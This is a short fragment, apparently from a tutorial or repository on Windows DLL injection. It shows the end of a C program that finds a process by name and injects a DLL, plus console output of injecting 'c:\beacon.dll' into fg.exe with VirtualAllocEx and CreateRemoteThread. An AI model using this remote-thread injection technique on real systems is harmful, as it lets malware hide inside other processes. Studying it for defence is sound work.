 printf("%s\n",string_inject);
GetProcessIdByProcessImageName(&PID,name)
printf("%d\n",PID);
BOOL isOK = Injection((int)PID);
if(!isOK)
{
printf("Process Name No Ex!!");
}
return 0;
}
1932 wscntfy.exe
1920 wmiprvse.exe
3720 conime.exe
1308 msmsgs.exe
1440 HipsDaemon.exe
528 usysdiag.exe
3780 MSDEV.EXE
2976 fg.exe
3280 ReomteThreadInjection.exe
================================
Process Image Name:fg.exe
fg.exe
DLL Path:c:\\beacon.dll
c:\\beacon.dll
2976
base address that VirtualAllocEx returns is 0xcf0000
NumberOfBytesWritten = 0x100
CreateRemoteThread = 0x7f4
thread exitcode = 0x6bac0000